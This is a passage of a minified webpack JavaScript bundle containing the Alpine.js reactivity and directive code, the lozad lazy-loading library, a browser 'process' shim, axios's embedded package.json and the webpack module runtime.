                            l = n ? qt : t ? Dt : It;
                        return !t && kt(o, 0, u ? yt : xt), {
                            next() {
                                const {
                                    value: e,
                                    done: t
                                } = c.next();
                                return t ? {
                                    value: e,
                                    done: t
                                } : {
                                    value: s ? [l(e[0]), l(e[1])] : l(e),
                                    done: t
                                }
                            },
                            [Symbol.iterator]() {
                                return this
                            }
                        }
                    }
                }

                function Yt(e) {
                    return function(...t) {
                        return "delete" !== e && this
                    }
                }
                var Qt = {
                        get(e) {
                            return Ft(this, e)
                        },
                        get size() {
                            return Ht(this)
                        },
                        has: Wt,
                        add: Jt,
                        set: Vt,
                        delete: Kt,
                        clear: Xt,
                        forEach: Zt(!1, !1)
                    },
                    en = {
                        get(e) {
                            return Ft(this, e, !1, !0)
                        },
                        get size() {
                            return Ht(this)
                        },
                        has: Wt,
                        add: Jt,
                        set: Vt,
                        delete: Kt,
                        clear: Xt,
                        forEach: Zt(!1, !0)
                    },
                    tn = {
                        get(e) {
                            return Ft(this, e, !0)
                        },
                        get size() {
                            return Ht(this, !0)
                        },
                        has(e) {
                            return Wt.call(this, e, !0)
                        },
                        add: Yt("add"),
                        set: Yt("set"),
                        delete: Yt("delete"),
                        clear: Yt("clear"),
                        forEach: Zt(!0, !1)
                    },
                    nn = {
                        get(e) {
                            return Ft(this, e, !0, !0)
                        },
                        get size() {
                            return Ht(this, !0)
                        },
                        has(e) {
                            return Wt.call(this, e, !0)
                        },
                        add: Yt("add"),
                        set: Yt("set"),
                        delete: Yt("delete"),
                        clear: Yt("clear"),
                        forEach: Zt(!0, !0)
                    };

                function rn(e, t) {
                    const n = t ? e ? nn : en : e ? tn : Qt;
                    return (t, r, i) => "__v_isReactive" === r ? !e : "__v_isReadonly" === r ? e : "__v_raw" === r ? t : Reflect.get(it(n, r) && r in t ? n : t, r, i)
                } ["keys", "values", "entries", Symbol.iterator].forEach((e => {
                    Qt[e] = Gt(e, !1, !1), tn[e] = Gt(e, !0, !1), en[e] = Gt(e, !1, !0), nn[e] = Gt(e, !0, !0)
                }));
                var on = {
                        get: rn(!1, !1)
                    },
                    an = (rn(!1, !0), {
                        get: rn(!0, !1)
                    }),
                    sn = (rn(!0, !0), new WeakMap),
                    un = new WeakMap,
                    cn = new WeakMap,
                    ln = new WeakMap;

                function fn(e) {
                    return e.__v_skip || !Object.isExtensible(e) ? 0 : function(e) {
                        switch (e) {
                            case "Object":
                            case "Array":
                                return 1;
                            case "Map":
                            case "Set":
                            case "WeakMap":
                            case "WeakSet":
                                return 2;
                            default:
                                return 0
                        }
                    }((e => lt(e).slice(8, -1))(e))
                }

                function dn(e) {
                    return e && e.__v_isReadonly ? e : hn(e, !1, Ut, on, sn)
                }

                function pn(e) {
                    return hn(e, !0, Bt, an, cn)
                }

                function hn(e, t, n, r, i) {
                    if (!ut(e)) return e;
                    if (e.__v_raw && (!t || !e.__v_isReactive)) return e;
                    const o = i.get(e);
                    if (o) return o;
                    const a = fn(e);
                    if (0 === a) return e;
                    const s = new Proxy(e, 2 === a ? r : n);
                    return i.set(e, s), s
                }

                function mn(e) {
                    return e && mn(e.__v_raw) || e
                }

                function _n(e) {
                    return Boolean(e && !0 === e.__v_isRef)
                }
                z("nextTick", (() => ye)), z("dispatch", (e => ge.bind(ge, e))), z("watch", ((e, {
                    evaluateLater: t,
                    effect: n
                }) => (r, i) => {
                    let o, a = t(r),
                        s = !0,
                        u = n((() => a((e => {
                            JSON.stringify(e), s ? o = e : queueMicrotask((() => {
                                i(e, o), o = e
                            })), s = !1
                        }))));
                    e._x_effects.delete(u)
                })), z("store", (function() {
                    return Ke
                })), z("data", (e => L(e))), z("root", (e => Ne(e))), z("refs", (e => (e._x_refs_proxy || (e._x_refs_proxy = U(function(e) {
                    let t = [],
                        n = e;
                    for (; n;) n._x_refs && t.push(n._x_refs), n = n.parentNode;
                    return t
                }(e))), e._x_refs_proxy)));
                var gn = {};

                function vn(e) {
                    return gn[e] || (gn[e] = 0), ++gn[e]
                }

                function xn(e, t, n) {
                    z(t, (t => Ee(`You can't use [$${directiveName}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`, t)))
                }
                z("id", (e => (t, n = null) => {
                    let r = function(e, t) {
                            return Te(e, (e => {
                                if (e._x_ids && e._x_ids[t]) return !0
                            }))
                        }(e, t),
                        i = r ? r._x_ids[t] : vn(t);
                    return n ? `${t}-${i}-${n}` : `${t}-${i}`
                })), z("el", (e => e)), xn("Focus", "focus", "focus"), xn("Persist", "persist", "persist"), ne("modelable", ((e, {
                    expression: t
                }, {
                    effect: n,
                    evaluateLater: r
                }) => {
                    let i = r(t),
                        o = () => {
                            let e;
                            return i((t => e = t)), e
                        },
                        a = r(`${t} = __placeholder`),
                        s = e => a((() => {}), {
                            scope: {
                                __placeholder: e
                            }
                        }),
                        u = o();
                    s(u), queueMicrotask((() => {
                        if (!e._x_model) return;
                        e._x_removeModelListeners.default();
                        let t = e._x_model.get,
                            r = e._x_model.set;
                        n((() => s(t()))), n((() => r(o())))
                    }))
                })), ne("teleport", ((e, {
                    expression: t
                }, {
                    cleanup: n
                }) => {
                    "template" !== e.tagName.toLowerCase() && Ee("x-teleport can only be used on a <template> tag", e);
                    let r = document.querySelector(t);
                    r || Ee(`Cannot find x-teleport element for selector: "${t}"`);
                    let i = e.content.cloneNode(!0).firstElementChild;
                    e._x_teleport = i, i._x_teleportBack = e, e._x_forwardEvents && e._x_forwardEvents.forEach((t => {
                        i.addEventListener(t, (t => {
                            t.stopPropagation(), e.dispatchEvent(new t.constructor(t.type, t))
                        }))
                    })), P(i, {}, e), C((() => {
                        r.appendChild(i), Re(i), i._x_ignore = !0
                    })), n((() => i.remove()))
                }));
                var yn = () => {};

                function bn(e, t, n, r) {
                    let i = e,
                        o = e => r(e),
                        a = {},
                        s = (e, t) => n => t(e, n);
                    if (n.includes("dot") && (t = t.replace(/-/g, ".")), n.includes("camel") && (t = function(e) {
                            return e.toLowerCase().replace(/-(\w)/g, ((e, t) => t.toUpperCase()))
                        }(t)), n.includes("passive") && (a.passive = !0), n.includes("capture") && (a.capture = !0), n.includes("window") && (i = window), n.includes("document") && (i = document), n.includes("prevent") && (o = s(o, ((e, t) => {
                            t.preventDefault(), e(t)
                        }))), n.includes("stop") && (o = s(o, ((e, t) => {
                            t.stopPropagation(), e(t)
                        }))), n.includes("self") && (o = s(o, ((t, n) => {
                            n.target === e && t(n)
                        }))), (n.includes("away") || n.includes("outside")) && (i = document, o = s(o, ((t, n) => {
                            e.contains(n.target) || !1 !== n.target.isConnected && (e.offsetWidth < 1 && e.offsetHeight < 1 || !1 !== e._x_isShown && t(n))
                        }))), n.includes("once") && (o = s(o, ((e, n) => {
                            e(n), i.removeEventListener(t, o, a)
                        }))), o = s(o, ((e, r) => {
                            (function(e) {
                                return ["keydown", "keyup"].includes(e)
                            })(t) && function(e, t) {
                                let n = t.filter((e => !["window", "document", "prevent", "stop", "once"].includes(e)));
                                if (n.includes("debounce")) {
                                    let e = n.indexOf("debounce");
                                    n.splice(e, wn((n[e + 1] || "invalid-wait").split("ms")[0]) ? 2 : 1)
                                }
                                if (0 === n.length) return !1;
                                if (1 === n.length && En(e.key).includes(n[0])) return !1;
                                const r = ["ctrl", "shift", "alt", "meta", "cmd", "super"].filter((e => n.includes(e)));
                                if (n = n.filter((e => !r.includes(e))), r.length > 0) {
                                    if (r.filter((t => ("cmd" !== t && "super" !== t || (t = "meta"), e[`${t}Key`]))).length === r.length && En(e.key).includes(n[0])) return !1
                                }
                                return !0
                            }(r, n) || e(r)
                        })), n.includes("debounce")) {
                        let e = n[n.indexOf("debounce") + 1] || "invalid-wait",
                            t = wn(e.split("ms")[0]) ? Number(e.split("ms")[0]) : 250;
                        o = Je(o, t)
                    }
                    if (n.includes("throttle")) {
                        let e = n[n.indexOf("throttle") + 1] || "invalid-wait",
                            t = wn(e.split("ms")[0]) ? Number(e.split("ms")[0]) : 250;
                        o = Ve(o, t)
                    }
                    return i.addEventListener(t, o, a), () => {
                        i.removeEventListener(t, o, a)
                    }
                }

                function wn(e) {
                    return !Array.isArray(e) && !isNaN(e)
                }

                function En(e) {
                    if (!e) return [];
                    e = e.replace(/([a-z])([A-Z])/g, "$1-$2").replace(/[_\s]/, "-").toLowerCase();
                    let t = {
                        ctrl: "control",
                        slash: "/",
                        space: "-",
                        spacebar: "-",
                        cmd: "meta",
                        esc: "escape",
                        up: "arrow-up",
                        down: "arrow-down",
                        left: "arrow-left",
                        right: "arrow-right",
                        period: ".",
                        equal: "="
                    };
                    return t[e] = e, Object.keys(t).map((n => {
                        if (t[n] === e) return n
                    })).filter((e => e))
                }

                function An(e) {
                    let t = e ? parseFloat(e) : null;
                    return n = t, Array.isArray(n) || isNaN(n) ? e : t;
                    var n
                }

                function On(e, t, n, r) {
                    let i = {};
                    if (/^\[.*\]$/.test(e.item) && Array.isArray(t)) {
                        e.item.replace("[", "").replace("]", "").split(",").map((e => e.trim())).forEach(((e, n) => {
                            i[e] = t[n]
                        }))
                    } else if (/^\{.*\}$/.test(e.item) && !Array.isArray(t) && "object" == typeof t) {
                        e.item.replace("{", "").replace("}", "").split(",").map((e => e.trim())).forEach((e => {
                            i[e] = t[e]
                        }))
                    } else i[e.item] = t;
                    return e.index && (i[e.index] = n), e.collection && (i[e.collection] = r), i
                }

                function kn() {}

                function Sn(e, t, n) {
                    ne(t, (r => Ee(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`, r)))
                }
                yn.inline = (e, {
                    modifiers: t
                }, {
                    cleanup: n
                }) => {
                    t.includes("self") ? e._x_ignoreSelf = !0 : e._x_ignore = !0, n((() => {
                        t.includes("self") ? delete e._x_ignoreSelf : delete e._x_ignore
                    }))
                }, ne("ignore", yn), ne("effect", ((e, {
                    expression: t
                }, {
                    effect: n
                }) => n(K(e, t)))), ne("model", ((e, {
                    modifiers: t,
                    expression: n
                }, {
                    effect: r,
                    cleanup: i
                }) => {
                    let o = K(e, n),
                        a = K(e, `${n} = rightSideOfExpression($event, ${n})`);
                    var s = "select" === e.tagName.toLowerCase() || ["checkbox", "radio"].includes(e.type) || t.includes("lazy") ? "change" : "input";
                    let u = function(e, t, n) {
                            "radio" === e.type && C((() => {
                                e.hasAttribute("name") || e.setAttribute("name", n)
                            }));
                            return (n, r) => C((() => {
                                if (n instanceof CustomEvent && void 0 !== n.detail) return n.detail || n.target.value;
                                if ("checkbox" === e.type) {
                                    if (Array.isArray(r)) {
                                        let e = t.includes("number") ? An(n.target.value) : n.target.value;
                                        return n.target.checked ? r.concat([e]) : r.filter((t => !(t == e)))
                                    }
                                    return n.target.checked
                                }
                                if ("select" === e.tagName.toLowerCase() && e.multiple) return t.includes("number") ? Array.from(n.target.selectedOptions).map((e => An(e.value || e.text))) : Array.from(n.target.selectedOptions).map((e => e.value || e.text)); {
                                    let e = n.target.value;
                                    return t.includes("number") ? An(e) : t.includes("trim") ? e.trim() : e
                                }
                            }))
                        }(e, t, n),
                        c = bn(e, s, t, (e => {
                            a((() => {}), {
                                scope: {
                                    $event: e,
                                    rightSideOfExpression: u
                                }
                            })
                        }));
                    e._x_removeModelListeners || (e._x_removeModelListeners = {}), e._x_removeModelListeners.default = c, i((() => e._x_removeModelListeners.default()));
                    let l = K(e, `${n} = __placeholder`);
                    e._x_model = {
                        get() {
                            let e;
                            return o((t => e = t)), e
                        },
                        set(e) {
                            l((() => {}), {
                                scope: {
                                    __placeholder: e
                                }
                            })
                        }
                    }, e._x_forceModelUpdate = () => {
                        o((t => {
                            void 0 === t && n.match(/\./) && (t = ""), window.fromModel = !0, C((() => Fe(e, "value", t))), delete window.fromModel
                        }))
                    }, r((() => {
                        t.includes("unintrusive") && document.activeElement.isSameNode(e) || e._x_forceModelUpdate()
                    }))
                })), ne("cloak", (e => queueMicrotask((() => C((() => e.removeAttribute(ee("cloak")))))))), Ce((() => `[${ee("init")}]`)), ne("init", ze(((e, {
                    expression: t
                }, {
                    evaluate: n
                }) => "string" == typeof t ? !!t.trim() && n(t, {}, !1) : n(t, {}, !1)))), ne("text", ((e, {
                    expression: t
                }, {
                    effect: n,
                    evaluateLater: r
                }) => {
                    let i = r(t);
                    n((() => {
                        i((t => {
                            C((() => {
                                e.textContent = t
                            }))
                        }))
                    }))
                })), ne("html", ((e, {
                    expression: t
                }, {
                    effect: n,
                    evaluateLater: r
                }) => {
                    let i = r(t);
                    n((() => {
                        i((t => {
                            C((() => {
                                e.innerHTML = t, e._x_ignoreSelf = !0, Re(e), delete e._x_ignoreSelf
                            }))
                        }))
                    }))
                })), fe(ue(":", ee("bind:"))), ne("bind", ((e, {
                    value: t,
                    modifiers: n,
                    expression: r,
                    original: i
                }, {
                    effect: o
                }) => {
                    if (!t) return function(e, t, n, r) {
                        let i = {};
                        o = i, Object.entries(Ze).forEach((([e, t]) => {
                            Object.defineProperty(o, e, {
                                get: () => (...e) => t(...e)
                            })
                        }));
                        var o;
                        let a = K(e, t),
                            s = [];
                        for (; s.length;) s.pop()();
                        a((t => {
                            let r = Object.entries(t).map((([e, t]) => ({
                                    name: e,
                                    value: t
                                }))),
                                i = function(e) {
                                    return Array.from(e).map(ce()).filter((e => !de(e)))
                                }(r);
                            r = r.map((e => i.find((t => t.name === e.name)) ? {
                                name: `x-bind:${e.name}`,
                                value: `"${e.value}"`
                            } : e)), re(e, r, n).map((e => {
                                s.push(e.runCleanups), e()
                            }))
                        }), {
                            scope: i
                        })
                    }(e, r, i);
                    if ("key" === t) return function(e, t) {
                        e._x_keyExpression = t
                    }(e, r);
                    let a = K(e, r);
                    o((() => a((i => {
                        void 0 === i && r.match(/\./) && (i = ""), C((() => Fe(e, t, i, n)))
                    }))))
                })), je((() => `[${ee("data")}]`)), ne("data", ze(((e, {
                    expression: t
                }, {
                    cleanup: n
                }) => {
                    t = "" === t ? "{}" : t;
                    let r = {};
                    F(r, e);
                    let i = {};
                    var o, s;
                    o = i, s = r, Object.entries(Ge).forEach((([e, t]) => {
                        Object.defineProperty(o, e, {
                            get: () => (...e) => t.bind(s)(...e),
                            enumerable: !1
                        })
                    }));
                    let u = V(e, t, {
                        scope: i
                    });
                    void 0 === u && (u = {}), F(u, e);
                    let c = a(u);
                    B(c);
                    let l = P(e, c);
                    c.init && V(e, c.init), n((() => {
                        c.destroy && V(e, c.destroy), l()
                    }))
                }))), ne("show", ((e, {
                    modifiers: t,
                    expression: n
                }, {
                    effect: r
                }) => {
                    let i = K(e, n);
                    e._x_doHide || (e._x_doHide = () => {
                        C((() => e.style.display = "none"))
                    }), e._x_doShow || (e._x_doShow = () => {
                        C((() => {
                            1 === e.style.length && "none" === e.style.display ? e.removeAttribute("style") : e.style.removeProperty("display")
                        }))
                    });
                    let o, a = () => {
                            e._x_doHide(), e._x_isShown = !1
                        },
                        s = () => {
                            e._x_doShow(), e._x_isShown = !0
                        },
                        u = () => setTimeout(s),
                        c = Me((e => e ? s() : a()), (t => {
                            "function" == typeof e._x_toggleAndCascadeWithTransitions ? e._x_toggleAndCascadeWithTransitions(e, t, s, a) : t ? u() : a()
                        })),
                        l = !0;
                    r((() => i((e => {
                        (l || e !== o) && (t.includes("immediate") && (e ? u() : a()), c(e), o = e, l = !1)
                    }))))
                })), ne("for", ((e, {
                    expression: t
                }, {
                    effect: n,
                    cleanup: r
                }) => {
                    let i = function(e) {
                            let t = /,([^,\}\]]*)(?:,([^,\}\]]*))?$/,
                                n = /^\s*\(|\)\s*$/g,
                                r = /([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,
                                i = e.match(r);
                            if (!i) return;
                            let o = {};
                            o.items = i[2].trim();
                            let a = i[1].replace(n, "").trim(),
                                s = a.match(t);
                            s ? (o.item = a.replace(t, "").trim(), o.index = s[1].trim(), s[2] && (o.collection = s[2].trim())) : o.item = a;
                            return o
                        }(t),
                        o = K(e, i.items),
                        s = K(e, e._x_keyExpression || "index");
                    e._x_prevKeys = [], e._x_lookup = {}, n((() => function(e, t, n, r) {
                        let i = e => "object" == typeof e && !Array.isArray(e),
                            o = e;
                        n((n => {
                            var s;
                            s = n, !Array.isArray(s) && !isNaN(s) && n >= 0 && (n = Array.from(Array(n).keys(), (e => e + 1))), void 0 === n && (n = []);
                            let u = e._x_lookup,
                                c = e._x_prevKeys,
                                l = [],
                                f = [];
                            if (i(n)) n = Object.entries(n).map((([e, i]) => {
                                let o = On(t, i, e, n);
                                r((e => f.push(e)), {
                                    scope: {
                                        index: e,
                                        ...o
                                    }
                                }), l.push(o)
                            }));
                            else
                                for (let e = 0; e < n.length; e++) {
                                    let i = On(t, n[e], e, n);
                                    r((e => f.push(e)), {
                                        scope: {
                                            index: e,
                                            ...i
                                        }
                                    }), l.push(i)
                                }
                            let d = [],
                                p = [],
                                m = [],
                                _ = [];
                            for (let e = 0; e < c.length; e++) {
                                let t = c[e]; - 1 === f.indexOf(t) && m.push(t)
                            }
                            c = c.filter((e => !m.includes(e)));
                            let g = "template";
                            for (let e = 0; e < f.length; e++) {
                                let t = f[e],
                                    n = c.indexOf(t);
                                if (-1 === n) c.splice(e, 0, t), d.push([g, e]);
                                else if (n !== e) {
                                    let t = c.splice(e, 1)[0],
                                        r = c.splice(n - 1, 1)[0];
                                    c.splice(e, 0, r), c.splice(n, 0, t), p.push([t, r])
                                } else _.push(t);
                                g = t
                            }
                            for (let e = 0; e < m.length; e++) {
                                let t = m[e];
                                u[t]._x_effects && u[t]._x_effects.forEach(h), u[t].remove(), u[t] = null, delete u[t]
                            }
                            for (let e = 0; e < p.length; e++) {
                                let [t, n] = p[e], r = u[t], i = u[n], o = document.createElement("div");
                                C((() => {
                                    i.after(o), r.after(i), i._x_currentIfEl && i.after(i._x_currentIfEl), o.before(r), r._x_currentIfEl && r.after(r._x_currentIfEl), o.remove()
                                })), $(i, l[f.indexOf(n)])
                            }
                            for (let e = 0; e < d.length; e++) {
                                let [t, n] = d[e], r = "template" === t ? o : u[t];
                                r._x_currentIfEl && (r = r._x_currentIfEl);
                                let i = l[n],
                                    s = f[n],
                                    c = document.importNode(o.content, !0).firstElementChild;
                                P(c, a(i), o), C((() => {
                                    r.after(c), Re(c)
                                })), "object" == typeof s && Ee("x-for key cannot be an object, it must be a string or an integer", o), u[s] = c
                            }
                            for (let e = 0; e < _.length; e++) $(u[_[e]], l[f.indexOf(_[e])]);
                            o._x_prevKeys = f
                        }))
                    }(e, i, o, s))), r((() => {
                        Object.values(e._x_lookup).forEach((e => e.remove())), delete e._x_prevKeys, delete e._x_lookup
                    }))
                })), kn.inline = (e, {
                    expression: t
                }, {
                    cleanup: n
                }) => {
                    let r = Ne(e);
                    r._x_refs || (r._x_refs = {}), r._x_refs[t] = e, n((() => delete r._x_refs[t]))
                }, ne("ref", kn), ne("if", ((e, {
                    expression: t
                }, {
                    effect: n,
                    cleanup: r
                }) => {
                    let i = K(e, t);
                    n((() => i((t => {
                        t ? (() => {
                            if (e._x_currentIfEl) return e._x_currentIfEl;
                            let t = e.content.cloneNode(!0).firstElementChild;
                            P(t, {}, e), C((() => {
                                e.after(t), Re(t)
                            })), e._x_currentIfEl = t, e._x_undoIf = () => {
                                we(t, (e => {
                                    e._x_effects && e._x_effects.forEach(h)
                                })), t.remove(), delete e._x_currentIfEl
                            }
                        })() : e._x_undoIf && (e._x_undoIf(), delete e._x_undoIf)
                    })))), r((() => e._x_undoIf && e._x_undoIf()))
                })), ne("id", ((e, {
                    expression: t
                }, {
                    evaluate: n
                }) => {
                    n(t).forEach((t => function(e, t) {
                        e._x_ids || (e._x_ids = {}), e._x_ids[t] || (e._x_ids[t] = vn(t))
                    }(e, t)))
                })), fe(ue("@", ee("on:"))), ne("on", ze(((e, {
                    value: t,
                    modifiers: n,
                    expression: r
                }, {
                    cleanup: i
                }) => {
                    let o = r ? K(e, r) : () => {};
                    "template" === e.tagName.toLowerCase() && (e._x_forwardEvents || (e._x_forwardEvents = []), e._x_forwardEvents.includes(t) || e._x_forwardEvents.push(t));
                    let a = bn(e, t, n, (e => {
                        o((() => {}), {
                            scope: {
                                $event: e
                            },
                            params: [e]
                        })
                    }));
                    i((() => a()))
                }))), Sn("Collapse", "collapse", "collapse"), Sn("Intersect", "intersect", "intersect"), Sn("Focus", "trap", "focus"), Sn("Mask", "mask", "mask"), Ye.setEvaluator(Z), Ye.setReactivityEngine({
                    reactive: dn,
                    effect: function(e, t = tt) {
                        (function(e) {
                            return e && !0 === e._isEffect
                        })(e) && (e = e.raw);
                        const n = function(e, t) {
                            const n = function() {
                                if (!n.active) return e();
                                if (!vt.includes(n)) {
                                    wt(n);
                                    try {
                                        return At.push(Et), Et = !0, vt.push(n), et = n, e()
                                    } finally {
                                        vt.pop(), Ot(), et = vt[vt.length - 1]
                                    }
                                }
                            };
                            return n.id = bt++, n.allowRecurse = !!t.allowRecurse, n._isEffect = !0, n.active = !0, n.raw = e, n.deps = [], n.options = t, n
                        }(e, t);
                        return t.lazy || n(), n
                    },
                    release: function(e) {
                        e.active && (wt(e), e.options.onStop && e.options.onStop(), e.active = !1)
                    },
                    raw: mn
                });
                var jn = Ye;
                window.lozad = n(59), window.lozad().observe(), window.axios = n(669), window.Cookies = o, window.Alpine = jn, jn.start()
            },
            59: function(e) {
                e.exports = function() {
                    "use strict";
                    var e = "undefined" != typeof document && document.documentMode,
                        t = {
                            rootMargin: "0px",
                            threshold: 0,
                            load: function(t) {
                                if ("picture" === t.nodeName.toLowerCase()) {
                                    var n = t.querySelector("img"),
                                        r = !1;
                                    null === n && (n = document.createElement("img"), r = !0), e && t.getAttribute("data-iesrc") && (n.src = t.getAttribute("data-iesrc")), t.getAttribute("data-alt") && (n.alt = t.getAttribute("data-alt")), r && t.append(n)
                                }
                                if ("video" === t.nodeName.toLowerCase() && !t.getAttribute("data-src") && t.children) {
                                    for (var i = t.children, o = void 0, a = 0; a <= i.length - 1; a++)(o = i[a].getAttribute("data-src")) && (i[a].src = o);
                                    t.load()
                                }
                                t.getAttribute("data-poster") && (t.poster = t.getAttribute("data-poster")), t.getAttribute("data-src") && (t.src = t.getAttribute("data-src")), t.getAttribute("data-srcset") && t.setAttribute("srcset", t.getAttribute("data-srcset"));
                                var s = ",";
                                if (t.getAttribute("data-background-delimiter") && (s = t.getAttribute("data-background-delimiter")), t.getAttribute("data-background-image")) t.style.backgroundImage = "url('" + t.getAttribute("data-background-image").split(s).join("'),url('") + "')";
                                else if (t.getAttribute("data-background-image-set")) {
                                    var u = t.getAttribute("data-background-image-set").split(s),
                                        c = u[0].substr(0, u[0].indexOf(" ")) || u[0];
                                    c = -1 === c.indexOf("url(") ? "url(" + c + ")" : c, 1 === u.length ? t.style.backgroundImage = c : t.setAttribute("style", (t.getAttribute("style") || "") + "background-image: " + c + "; background-image: -webkit-image-set(" + u + "); background-image: image-set(" + u + ")")
                                }
                                t.getAttribute("data-toggle-class") && t.classList.toggle(t.getAttribute("data-toggle-class"))
                            },
                            loaded: function() {}
                        };

                    function n(e) {
                        e.setAttribute("data-loaded", !0)
                    }
                    var r = function(e) {
                            return "true" === e.getAttribute("data-loaded")
                        },
                        i = function(e) {
                            var t = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : document;
                            return e instanceof Element ? [e] : e instanceof NodeList ? e : t.querySelectorAll(e)
                        };
                    return function() {
                        var e, o, a = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : ".lozad",
                            s = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : {},
                            u = Object.assign({}, t, s),
                            c = u.root,
                            l = u.rootMargin,
                            f = u.threshold,
                            d = u.load,
                            p = u.loaded,
                            h = void 0;
                        "undefined" != typeof window && window.IntersectionObserver && (h = new IntersectionObserver((e = d, o = p, function(t, i) {
                            t.forEach((function(t) {
                                (0 < t.intersectionRatio || t.isIntersecting) && (i.unobserve(t.target), r(t.target) || (e(t.target), n(t.target), o(t.target)))
                            }))
                        }), {
                            root: c,
                            rootMargin: l,
                            threshold: f
                        }));
                        for (var m, _ = i(a, c), g = 0; g < _.length; g++)(m = _[g]).getAttribute("data-placeholder-background") && (m.style.background = m.getAttribute("data-placeholder-background"));
                        return {
                            observe: function() {
                                for (var e = i(a, c), t = 0; t < e.length; t++) r(e[t]) || (h ? h.observe(e[t]) : (d(e[t]), n(e[t]), p(e[t])))
                            },
                            triggerLoad: function(e) {
                                r(e) || (d(e), n(e), p(e))
                            },
                            observer: h
                        }
                    }
                }()
            },
            580: () => {},
            155: e => {
                var t, n, r = e.exports = {};

                function i() {
                    throw new Error("setTimeout has not been defined")
                }

                function o() {
                    throw new Error("clearTimeout has not been defined")
                }

                function a(e) {
                    if (t === setTimeout) return setTimeout(e, 0);
                    if ((t === i || !t) && setTimeout) return t = setTimeout, setTimeout(e, 0);
                    try {
                        return t(e, 0)
                    } catch (n) {
                        try {
                            return t.call(null, e, 0)
                        } catch (n) {
                            return t.call(this, e, 0)
                        }
                    }
                }! function() {
                    try {
                        t = "function" == typeof setTimeout ? setTimeout : i
                    } catch (e) {
                        t = i
                    }
                    try {
                        n = "function" == typeof clearTimeout ? clearTimeout : o
                    } catch (e) {
                        n = o
                    }
                }();
                var s, u = [],
                    c = !1,
                    l = -1;

                function f() {
                    c && s && (c = !1, s.length ? u = s.concat(u) : l = -1, u.length && d())
                }

                function d() {
                    if (!c) {
                        var e = a(f);
                        c = !0;
                        for (var t = u.length; t;) {
                            for (s = u, u = []; ++l < t;) s && s[l].run();
                            l = -1, t = u.length
                        }
                        s = null, c = !1,
                            function(e) {
                                if (n === clearTimeout) return clearTimeout(e);
                                if ((n === o || !n) && clearTimeout) return n = clearTimeout, clearTimeout(e);
                                try {
                                    n(e)
                                } catch (t) {
                                    try {
                                        return n.call(null, e)
                                    } catch (t) {
                                        return n.call(this, e)
                                    }
                                }
                            }(e)
                    }
                }

                function p(e, t) {
                    this.fun = e, this.array = t
                }

                function h() {}
                r.nextTick = function(e) {
                    var t = new Array(arguments.length - 1);
                    if (arguments.length > 1)
                        for (var n = 1; n < arguments.length; n++) t[n - 1] = arguments[n];
                    u.push(new p(e, t)), 1 !== u.length || c || a(d)
                }, p.prototype.run = function() {
                    this.fun.apply(null, this.array)
                }, r.title = "browser", r.browser = !0, r.env = {}, r.argv = [], r.version = "", r.versions = {}, r.on = h, r.addListener = h, r.once = h, r.off = h, r.removeListener = h, r.removeAllListeners = h, r.emit = h, r.prependListener = h, r.prependOnceListener = h, r.listeners = function(e) {
                    return []
                }, r.binding = function(e) {
                    throw new Error("process.binding is not supported")
                }, r.cwd = function() {
                    return "/"
                }, r.chdir = function(e) {
                    throw new Error("process.chdir is not supported")
                }, r.umask = function() {
                    return 0
                }
            },
            593: e => {
                "use strict";
                e.exports = JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')
            }
        },
        n = {};

    function r(e) {
        var i = n[e];
        if (void 0 !== i) return i.exports;
        var o = n[e] = {
            exports: {}
        };
        return t[e].call(o.exports, o, o.exports, r), o.exports
    }
    r.m = t, e = [], r.O = (t, n, i, o) => {
        if (!n) {
            var a = 1 / 0;
            for (l = 0; l < e.length; l++) {
                for (var [n, i, o] = e[l], s = !0, u = 0; u < n.length; u++)(!1 & o || a >= o) && Object.keys(r.O).every((e => r.O[e](n[u]))) ? n.splice(u--, 1) : (s = !1, o < a && (a = o));
                if (s) {
                    e.splice(l--, 1);
                    var c = i();
                    void 0 !== c && (t = c)
                }
            }
            return t
        }
        o = o || 0;
        for (var l = e.length; l > 0 && e[l - 1][2] > o; l--) e[l] = e[l - 1];
        e[l] = [n, i, o]
    }, r.o = (e, t) => Object.prototype.hasOwnProperty.call(e, t), (() => {
        var e = {
            22: 0,
            919: 0
        };
        r.O.j = t => 0 === e[t];
        var t = (t, n) => {
                var i, o, [a, s, u] = n,
                    c = 0;
